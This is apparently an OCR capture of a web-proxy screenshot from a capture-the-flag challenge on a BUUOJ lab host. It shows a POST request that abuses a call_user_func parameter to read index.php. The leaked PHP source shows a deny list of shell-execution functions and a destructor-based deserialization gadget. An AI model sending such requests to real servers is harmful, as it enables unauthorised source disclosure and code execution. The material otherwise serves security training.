 Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: caba1850-c058-4f83-b08f-287e7f4b59e0.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://caba1850-c058-4f83-b08f-287e7f4b59e0.node3.buuoj.cn/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 34
13
14 func=file_get_contents&p=index.php
Raw Headers Hex HTML Render
46 <script language=javascript>
47 setTimeout("document.form1.submit()",5000)
48 </script>
49 <p>
50 <?php
51 $disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source"
,"phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd
","escapeshellarg","assert","substr_replace","call_user_func_array","ca
ll_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function"
,"filter_var", "filter_var_array", "uasort", "uksort",
"array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents
");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->func != "") {
64 echo gettime($this->func, $this->p);
65 }
66 }